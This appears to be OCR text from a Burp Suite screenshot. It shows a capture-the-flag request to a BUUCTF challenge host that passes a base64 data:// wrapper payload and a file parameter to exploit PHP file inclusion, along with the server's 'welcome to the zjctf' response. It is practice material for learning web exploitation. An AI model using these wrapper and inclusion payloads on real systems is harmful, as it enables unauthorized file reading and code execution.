 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 4 × 6 × 7 × ...
发送 取消 < > 目标: http://7c28c52e-1ca8-4399-94ee-8f03d89ee5f7.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
GET /?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.php HTTP/1.1
Host: 7c28c52e-1ca8-4399-94ee-8f03d89ee5f7.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17db7904954108-0d706084fc842f8-4c3e207f-e1000-17db79049558b0
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 18 Jan 2022 12:38:15 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 41
Connection: close
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the
zjctf</h1></br>